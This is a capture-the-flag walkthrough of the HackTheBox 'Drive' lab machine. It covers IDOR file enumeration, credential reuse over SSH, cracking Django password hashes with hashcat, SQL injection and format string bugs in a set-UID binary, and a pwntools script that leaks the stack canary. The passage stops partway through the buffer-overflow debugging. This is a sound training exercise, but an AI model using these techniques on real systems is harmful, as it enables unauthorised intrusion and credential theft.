
Machine: Drive
Difficulty: Hard
Platform: HackTheBox
Release: Released on 10/14/2023
About Drive
Drive is a hard-difficulty machine on HackTheBox. Initially, we exploit an IDOR (Insecure Direct Object Reference) vulnerability to access private messages, revealing SSH credentials.
Shell as martin
Utilizing these credentials, we establish access as martin on the target system through SSH.
Shell as tom
As martin, we discover an HTTP service running on port 3000, identified as a Gitea service. Reusing our credentials, we log in as martinCruz. Under this account, we access the source code of the main website, uncovering credentials for compressed files containing databases. These databases store user credentials, and we obtain a valid password for Tom.
Shell as root
Switching to the tom account, we identify a Set-UID file susceptible to Buffer Overflow. Bypassing certain protections, we successfully leverage this vulnerability to gain root access.
Recon
As always, we will conduct a port scan to discover open ports on the victim machine. To do this, I will utilize nmap:
elswix@ubuntu$ nmap -p- --open --min-rate 10000 10.10.11.235

Nmap scan report for 10.10.11.235 (10.10.11.235)
Host is up (0.14s latency).
Not shown: 57914 closed ports, 7619 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Once the scan is complete, we will perform a thorough scan to identify technologies running on these ports.
elswix@ubuntu$ nmap -sCV -p22,80 10.10.11.235
Nmap scan report for 10.10.11.235 (10.10.11.235)
Host is up (0.19s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.56 seconds
At first glance, we can see that there is an HTTP service and an SSH service running on ports 22 and 80, respectively. We can highlight a domain: drive.htb.
Let's try to ping the drive.htb domain:
elswix@ubuntu$ ping -c 1 drive.htb
ping: drive.htb: Name or service not known
It throws an unknown name or service error. This is because it is not a registered domain. To enable the resolution of this domain, we have to add it to our hosts file and make it point to the IP address of the victim.
elswix@ubuntu$ cat /etc/hosts
127.0.0.1   localhost
127.0.1.1   ubuntu

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

# HackTheBox
10.10.11.235 drive.htb
Now, let's attempt to ping the domain again:
elswix@ubuntu$ ping -c 1 drive.htb
PING drive.htb (10.10.11.235) 56(84) bytes of data.
64 bytes from drive.htb (10.10.11.235): icmp_seq=1 ttl=63 time=143 ms

--- drive.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.496/143.496/143.496/0.000 ms
As you can see, it is resolving to the IP address of the victim machine.
HTTP Service - Port 80
When accessing the website through our browser, we will see the following content:

The purpose of this website is to upload and share files.
There is a login section:

There is also a registration section:

In the login section, I attempted some common credentials like admin:admin or guest:guest, but they did not work.
Let's register a new account:

Once registered, you will be prompted to log in:

There is a dashboard section:

There is an uploaded file named Welcome_to_Doodle_Grive uploaded by the admin user. Note that the group says "public," so there may be private files as well.
When clicking on the filename, it redirects to /100/getFileDetail/:

When clicking on Just View, we can see the content of the file displayed:

It's a welcome message, not relevant at the moment.
There is an upload section:

Let's try to upload a simple file:

As you can see, it allows you to select groups that can view the uploaded file. It currently displays only the 'public' group, but perhaps we can create our custom ones.
I selected the public group and uploaded the file:

When clicking on Reserve, it makes a GET request to /112/block/:

I have noticed that "reserving" a file makes it impossible for anyone to modify the contents of the file. You can "unreserve" files in the /unblockFile/ section:

When clicking on the name of the file, it redirects to /112/getFileDetail/:

When looking at the URL, you may have noticed that there is a number that functions as an ID. It may be interesting to apply brute force on this number.
elswix@ubuntu$ wfuzz -c -z range,1-500 --hc=500 -H "Cookie: csrftoken=gb9lGbLjxaWJFxbgPZvymLCmDUhPjtap; sessionid=kwjwl8efgnpbpxl84nf3017fz6vfao9i" http://drive.htb/FUZZ/getFileDetail/
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://drive.htb/FUZZ/getFileDetail/
Total requests: 500

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000079:   401        0 L      2 W        26 Ch       "79"
000000098:   401        0 L      2 W        26 Ch       "98"
000000099:   401        0 L      2 W        26 Ch       "99"
000000101:   401        0 L      2 W        26 Ch       "101"
000000100:   200        171 L    376 W      5078 Ch     "100"
000000112:   200        165 L    343 W      4779 Ch     "112"

Total time: 14.26144
Processed Requests: 500
Filtered Requests: 494
Requests/sec.: 35.05956
It returned an interesting response; some files are returning a 401 status code. As we've observed, the ID 100 corresponds to the welcome message file, while 112 corresponds to our uploaded file.
I believe that the IDs returning a 401 status code correspond to private files and are inaccessible without privileged authentication.
Insecure Direct Object Reference (IDOR)
Accessing these files through /getFileDetail/ results in a 401 status code. As we observed earlier, when 'reserving' a file, a request is made to /{File ID}/block. Let's explore what happens when we attempt to block these "private" files. First, let's try to "reserve" the file with the ID 101:

As we can see, we successfully gained access to the file. Clicking on 'Just View' allows us to retrieve the file content:

It mentions something about database backups and compressed files with a strong password. But at this moment, it is useless until we gain access to the system.
Shell as martin
I went through this process for each file, and the file with the ID 79 had particularly interesting content:

It reveals a username and a password. These credentials can be useful for SSH access.
Trying these credentials through SSH was successful! We now have access to the system as martin.
elswix@ubuntu$ ssh martin@10.10.11.235
martin@10.10.11.235's password:
...[snip]...
martin@drive:~$
Martin does not have sudo privileges on drive:
martin@drive:~$ sudo -l
[sudo] password for martin:
Sorry, user martin may not run sudo on drive.
martin@drive:~$
Martin doesn't belong to any interesting groups either:
martin@drive:~$ id
uid=1001(martin) gid=1001(martin) groups=1001(martin)
martin@drive:~$
There are no interesting Set-UID files.
martin@drive:~$ find / -perm -4000 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/umount
/usr/bin/mount
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/fusermount
martin@drive:~$
Recalling the message, it mentioned database backups in /var/www/backups:
martin@drive:/var/www$ cd backups/
martin@drive:/var/www/backups$ ls
1_Dec_db_backup.sqlite3.7z  1_Oct_db_backup.sqlite3.7z  db.sqlite3
1_Nov_db_backup.sqlite3.7z  1_Sep_db_backup.sqlite3.7z
martin@drive:/var/www/backups$
The compressed files are protected by a strong password and are uncrackable (I've already tried). However, we can inspect the db.sqlite3 file, as it isn't compressed:
martin@drive:/var/www/backups$ sqlite3 ./db.sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite>
To enumerate existing tables we can use the .tables command:
sqlite> .tables
accounts_customuser                   auth_permission
accounts_customuser_groups            django_admin_log
accounts_customuser_user_permissions  django_content_type
accounts_g                            django_migrations
accounts_g_users                      django_session
auth_group                            myApp_file
auth_group_permissions                myApp_file_groups
sqlite>
These table names seem to be related to the Django framework. The most interesting table here is accounts_customuser; it contains credentials:
sqlite> select * from accounts_customuser;
21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004|2022-12-24 13:17:45|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372
sqlite>
Of course, they are encrypted. Let's try to crack them; being hashed with SHA1, it will be fast. To do this, I will utilize hashcat, since john didn't work for me:
elswix@ubuntu$ hashcat -m 124 -a 0 hashes /opt/seclists/Passwords/Leaked-Databases/rockyou.txt
sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
It only cracked one of the five hashes; this hash belongs to the user Tom. Let's use it to switch to the Tom user on the system:
martin@drive:/var/www/backups$ su tom
Password:
su: Authentication failure
martin@drive:/var/www/backups$
But it didn't work, so at this point, the password is useless.
While examining the open ports on the victim machine, I noticed that port 3000 is open internally. This means I can't access it directly from my attacker machine unless I use port forwarding:
martin@drive:/var/www/backups$ ss -nltp
State     Recv-Q    Send-Q       Local Address:Port        Peer Address:Port   Process
LISTEN    0         151              127.0.0.1:3306             0.0.0.0:*
LISTEN    0         511                0.0.0.0:80               0.0.0.0:*
LISTEN    0         4096         127.0.0.53%lo:53               0.0.0.0:*
LISTEN    0         128                0.0.0.0:22               0.0.0.0:*
LISTEN    0         70               127.0.0.1:33060            0.0.0.0:*
LISTEN    0         511                   [::]:80                  [::]:*
LISTEN    0         128                   [::]:22                  [::]:*
LISTEN    0         4096                     *:3000                   *:*
martin@drive:/var/www/backups$
Using curl, we determined that port 3000 is associated with an HTTP service, specifically running Gitea 1.17.4:
martin@drive:/var/www/backups$ curl -s localhost:3000
<!DOCTYPE html>
<html lang="en-US" class="theme-">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title> Gitea: Git with a cup of tea</title>
...[snip]...
            Powered by Gitea

                Version:

                    1.17.4
...[snip]...
</body>
</html>

martin@drive:/var/www/backups$
To enable port forwarding, use SSH with the -L parameter. This will grant us access to the website through our attacker machine.
elswix@ubuntu$ ssh martin@10.10.11.235 -L 3000:127.0.0.1:3000
martin@10.10.11.235's password:
...[snip]...
martin@drive:~$
Now, we can access the website through our browser:

Clicking on "Explore", we noticed there are no public repositories.

By clicking on "Users", we can list existing users on Gitea:

There are two users; the most relevant here is martinCruz. Since we obtained credentials for the user martin on the system, let's try these credentials in the login section:

We have successfully logged in, and clicking on Explore, we notice a new repo:

It contains the source code of the DoodleGrive website:

There is also a bash script named db_backup.sh. Let's inspect its content:

It contains a hardcoded password used for compressing the files. Now, we can decompress the other compressed files.
I downloaded all the compressed files on my attacker machine, and now I will extract their content using 7z and the password we obtained
elswix@ubuntu$ 7z x 1_Dec_db_backup.sqlite3.7z -p'H@ckThisP@ssW0rDIfY0uC@n:)'

Extracting archive: 1_Dec_db_backup.sqlite3.7z
--
Path = 1_Dec_db_backup.sqlite3.7z
Type = 7z
Physical Size = 13018
Headers Size = 170
Method = LZMA2:22 7zAES
Solid = -
Blocks = 1

Everything is Ok

Size:       3760128
Compressed: 13018
After extracting all compressed files, I noticed there were additional databases.
elswix@ubuntu$ sqlite3 db.sqlite3
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite>
These databases contain previous credentials:
sqlite> select * from accounts_customuser;
16|pbkdf2_sha256$390000$ZjZj164ssfwWg7UcR8q4kZ$KKbWkEQCpLzYd82QUBq65aA9j3+IkHI6KK9Ue8nZeFU=|2022-12-26 06:21:34.294890|1|admin|||admin@drive.htb|1|1|2022-12-08 14:59:02.802351
21|pbkdf2_sha256$390000$npEvp7CFtZzEEVp9lqDJOO$So15//tmwvM9lEtQshaDv+mFMESNQKIKJ8vj/dP4WIo=|2022-12-24 22:39:42.847497|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04.637591
22|pbkdf2_sha256$390000$GRpDkOskh4irD53lwQmfAY$klDWUZ9G6k4KK4VJUdXqlHrSaWlRLOqxEvipIpI5NDM=|2022-12-24 12:55:10.152415|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02.230289
23|pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=|2022-12-26 06:20:23.299662|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|pbkdf2_sha256$390000$TBrOKpDIumk7FP0m0FosWa$t2wHR09YbXbB0pKzIVIn9Y3jlI3pzH0/jjXK0RDcP6U=|2022-12-24 16:51:53.717055|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15.072407
sqlite>
This time, the hashes are encrypted using the pbkdf2_sha256 format, making it time-consuming to crack. This was only in the 1_Dec_db_backup.sqlite3 file; the other files had SHA1 hashes.
For example, let's look at the 1_Nov_db_backup.sqlite3.7z file:
elswix@ubuntu$ sqlite3 db.sqlite3
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> select * from accounts_customuser;
21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a|2022-12-24 13:17:45|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372
sqlite>
I extracted all SHA1 hashes from the databases and saved them in a file:
elswix@ubuntu$ cat hashes
sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
Noticing some repeated hashes, I used sort -u to keep unique strings.
elswix@ubuntu$ cat hashes | sort -u | sponge hashes
Now, there are only 7 different hashes:
elswix@ubuntu$ cat hashes
sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
Finally, with hashcat, we can crack them:
elswix@ubuntu$ hashcat -m 124 -a 0 hashes /opt/seclists/Passwords/Leaked-Databases/rockyou.txt

sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:johniscool
sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93:john boy
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a:johnmayer7
All these hashes belong to the Tom user in the databases, so I tried these recovered passwords to switch to Tom on the system. Finally, the password johnmayer7 was valid for Tom.
elswix@ubuntu$ ssh tom@10.10.11.235
tom@10.10.11.235's password:
...[snip]...
tom@drive:~$
tom@drive:~$ export TERM=xterm-256color
tom@drive:~$ source ~/.bashrc
tom@drive:~$
We can read user.txt:
tom@drive:~$ cat user.txt
f2c75**********************ec4f2
tom@drive:~$
As Tom, we lack sudo privileges and don't belong to any interesting groups.
tom@drive:~$ sudo -l
[sudo] password for tom:
Sorry, user tom may not run sudo on drive.
tom@drive:~$ id
uid=1003(tom) gid=1003(tom) groups=1003(tom)
tom@drive:~$
In Tom's home directory, there's an interesting Set-UID file:
tom@drive:~$ ls -l
total 876
-rw-r----- 1 root tom    719 Feb 11  2023 README.txt
-rwSr-x--- 1 root tom 887240 Sep 13 13:36 doodleGrive-cli
-rw-r----- 1 root tom     33 Feb 17 12:01 user.txt
tom@drive:~$
The README.txt file contains information about this binary:
tom@drive:~$ cat README.txt
Hi team
after the great success of DoodleGrive, we are planning now to start working on our new project: "DoodleGrive self hosted",it will allow our customers to deploy their own documents sharing platform privately on thier servers...
However in addition with the "new self Hosted release" there should be a tool(doodleGrive-cli) to help the IT team in monitoring server status and fix errors that may happen.
As we mentioned in the last meeting the tool still in the development phase and we should test it properly...
We sent the username and the password in the email for every user to help us in testing the tool and make it better.
If you face any problem, please report it to the development team.
Best regards.
tom@drive:~$
doodleGrive-cli seems to be a tool to monitor server status and fix errors.
When running this binary, it prompts for a username and password:
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
asd
Enter password for asd:
asd
Invalid username or password.
tom@drive:~$
I tried the obtained credentials, but they didn't work.
Using strings, I displayed printable strings of the binary. Applying filters allowed me to recover a password:
tom@drive:~$ strings doodleGrive-cli | grep password -B 2
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
Enter password for
--
findMeIfY0uC@nMr.Holmz!
Welcome...!
Invalid username or password.
tom@drive:~$
Great, but I also need a username. I applied the same filter with one more line:
tom@drive:~$ strings doodleGrive-cli | grep password -B 3
PATH
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
Enter password for
moriarty
findMeIfY0uC@nMr.Holmz!
Welcome...!
Invalid username or password.
tom@drive:~$
moriarty seems to be the username and findMeIfY0uC@nMr.Holmz! the password.
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
After entering the credentials, it displays a menu:
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
That's great, but I think it's time to apply some reverse engineering. Let's understand what's going on behind the scenes with Ghidra.
This is the main function of doodleGrive-cli:

By the way, I'm using the ghidra-dark-theme by zackelia in case you're wondering.
As you can see, here occurs the "authentication":

There is a potential buffer overflow and format string vulnerability. I will explain this after analyzing the code a bit.
There is an interesting sanitize_string function inspecting my input. Let's see what it's doing:

Firstly, param_1 represents my input string.
Here is initializing some variables:

The variable local_19 has a non-readable value. However, we know that it's in hexadecimal; with Python, we can reverse the process.
elswix@ubuntu$ python3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> print(binascii.unhexlify(b"5c7b2f7c20270a00"))
b"\\{/| '\n\x00"
>>>
While analyzing the entire function, I noticed it removes the following characters from my string:
\
{
/
;
|
'
\n (LINE FEED)
\x00 (NULL BYTE)
Here is the main_menu() function:

After entering the credentials, this menu is displayed.
While analyzing all functions, I found the activate_user_account() function interesting:

Let's examine what this function is doing.
Firstly, it is defining the variable usernameInput of type char with an allocated buffer of 48 bytes.
Then, it is defining the variable command of type char with an allocated buffer of 264 bytes.
It prompts the user to enter a username, and this information will be stored in the usernameInput variable. Then, it checks if the user entered information into the variable; if they simply pressed enter, it will display the message Error: Username cannot be empty.
If the user entered data, the sanitize_string function will be called to sanitize the input. Once the input is "safe", a command will be stored in the command variable:
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SET is_active=1 WHERE username=\"%s\";\'
This program is using format, so %s will be replaced by the value of the usernameInput variable.
At first glance, even though user input sanitization is being applied, we can see that it is vulnerable to SQL Injection. Since double quotes are not removed in the call to the sanitize_string function, it will allow impacting the query and interacting with the database.
Let's try to elicit an error during program runtime:
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "test
Activating account for user '"test'...
Error: near "test": syntax error
As you can see, I triggered an error when entering "test as the username, thus confirming the SQL Injection.
Buffer Overflow
Upon resolving this machine for the first time, I exploited the SQL Injection using SQLite's load_extension method, enabling me to import a malicious library and execute any command I wanted. While it provided a faster route to root, I believe the intended method for this machine is exploiting the Buffer Overflow. Therefore, I will explain this vulnerability and how to exploit it in doodleGrive-cli.
A buffer overflow is a security vulnerability that occurs when more data is written than a specific storage area, such as a buffer, can contain. This can lead to additional data overwriting adjacent memory areas, resulting in unexpected behaviors or allowing the execution of malicious code.
In normal situations, programs allocate a memory space to store temporary data, such as variables or strings. When a buffer overflow occurs, the inputted data exceeds the size of the previously allocated buffer, and the excess may overwrite adjacent data in memory, including return addresses for functions.
Attackers can exploit this vulnerability by overwriting crucial data in memory, such as return addresses, to redirect the program's execution toward injected malicious code, thereby achieving the execution of unauthorized commands.
Firstly, we need to understand binary protections. This information is crucial because there are different methods to exploit buffer overflow depending on the protections enabled.
To do this, we can use the checksec command:
elswix@ubuntu$ checksec doodleGrive-cli
[*] '/home/elswix/Desktop/elswix/HTB/Drive/content/doodleGrive-cli'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Let's explain these protections. As we can see, the NX and Stack Canary protections are enabled, but what do they mean?
NX
Binary NX (No eXecute) protection is a security measure that prevents designated memory areas, including the stack, from running code. In other words, it prevents data stored in certain memory regions from being executed as instructions. This helps prevent attacks attempting to execute malicious code stored in memory areas that should only contain data.
Stack Canary
Stack Canary protection is a security measure used to detect and prevent buffer overflow attacks, especially those attempting to manipulate the execution flow by manipulating the stack.
It involves placing a unique value, known as a "canary", between local variables and control data on the execution stack. Before exiting a function, it checks whether this canary value has been modified. If it has been altered, it is assumed that a buffer overflow has occurred, and a defensive action, such as terminating the program, can be taken.
This protection helps prevent attacks that try to overwrite return addresses or other crucial data on the stack. By introducing a unique canary value that must remain intact, it makes it challenging for attackers to manipulate the stack successfully without being detected.
The canary is generated in this section of code within the main function:

The canary check protection is performed in the following section of the main function:

It checks whether the generated canary value is equal to a section of memory.

To exploit this buffer overflow vulnerability, we will need to leak the canary value. Without knowledge of its value, the exploit will fail.

The buffer overflow vulnerability is present in line 24. As you can observe, it reads 400 bytes from stdin (user input) and stores them in the local_48 variable. The issue here is that local_48 was defined with a buffer size of 56 bytes:

There is also a format string vulnerability on line 22:
Since local_58 stores data from user input on line 19.
The printf format string vulnerability occurs when the printf function (or related functions) is improperly used, allowing an attacker unauthorized access to memory or sensitive information. The vulnerability arises when the format string passed as an argument to printf does not properly match the provided arguments.
Instead of providing specific arguments for each format specifier in the format string, attackers can exploit this vulnerability by supplying a malicious format string containing format specifiers without corresponding arguments. This can lead to leakage of sensitive data stored in memory or even arbitrary code execution.
You can read this article for more examples.
The format string vulnerability occurs when entering a username. Let's attempt to input some malicious data:
elswix@ubuntu$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
%1$li
Enter password for 16:
a
Invalid username or password.
I entered %1$li as the username; essentially, this means:
%: Indicates the start of a format specifier.
1$: Specifies that the argument to be printed comes from the first argument passed to printf (after the format string).
li: Indicates that the argument will be printed as an integer number in long format.
In this case, it returns 16, since 0x10 (16 in hexadecimal) is the first argument passed to printf.

This vulnerability will allow us to leak the canary address. If we manage to read the data in the stack canary, we can send it back to the program later because the canary remains constant throughout the execution.
Firstly, to obtain it, we have to perform some brute force using the Format String Vulnerability.
When we entered %1$li, we specified that we wanted to extract the first argument (after the format string) passed to printf in a long integer format. If we enter more than 1 argument, as printf only had one argument, we will leak some other sections of the memory. This means that we could gain access to the canary through this method.
Identifying the canary will be simple, as it always ends in a NULL byte (00), and its value is completely random. Therefore, we won't confuse the canary with libc and stack addresses that start with f7 and ff.
The following exploit will perform a brute force attack to leak 100 sections of memory:
#!/usr/bin/python3

from pwn import *

for i in range(1, 101):
    p = process("./doodleGrive-cli", level="error")
    p.recvline()
    p.recvline()
    p.sendline(f"%{i}$lx")
    data = p.recvline()
    print(f"{i} ->" + data[19:-2].decode())
Note that this time we are leaking these values in hexadecimal format.
I will apply some filters to extract the canary value:
elswix@ubuntu$ python3 pwned.py 2>/dev/null | grep 00$
15 ->43f1e2d9f1846100
19 ->100000000
23 ->1500000000
25 ->3000000000
It seems that the value in position 15 belongs to the canary. When executing the script again, its value changes, and it still ends in 00:
elswix@ubuntu$ python3 pwned.py 2>/dev/null | grep 00$
15 ->ad11c9cfd6d66a00
19 ->100000000
23 ->1500000000
25 ->3000000000
After running the script several times, it maintains the canary format, so I assumed that the value in position 15 belongs to the canary value.
Getting offsets
Before obtaining function addresses and ROP gadgets, we need to know the offsets when the buffer overflow occurs and when the canary is overwritten.
To debug this binary, I will use gdb, specifically with the gef extension.
elswix@ubuntu$ gdb -q doodleGrive-cli
GEF for linux ready, type `gef' to start, `gef config' to configure
88 commands loaded and 5 functions added for GDB 12.1 in 0.00ms using Python engine 3.10
Reading symbols from doodleGrive-cli...
(No debugging symbols found in doodleGrive-cli)

gef>
Firstly, I will create a pattern of 150 bytes:
gef> pattern create 150
[+] Generating a pattern of 150 bytes (n=8)
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaa
[+] Saved as '$_gef0'
gef>
Now I will run the binary and enter this pattern when it prompts for the password:
gef>  pattern create 150
[+] Generating a pattern of 150 bytes (n=8)
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaa
[+] Saved as '$_gef0'
gef>
Of course, the canary protection was triggered, and the program terminated. To prevent the program from finishing, I will create a breakpoint at the xor instruction of the main function (this will pause the program on the canary check).
gef> disass main
...[snip]...
0x0000000000402327 <+314>:   xor    rcx,QWORD PTR fs:0x28
...[snip]...
gef> b *0x402327
Breakpoint 1 at 0x402327
gef>
Now, I will restart the program:
gef> r
The breakpoint worked correctly:
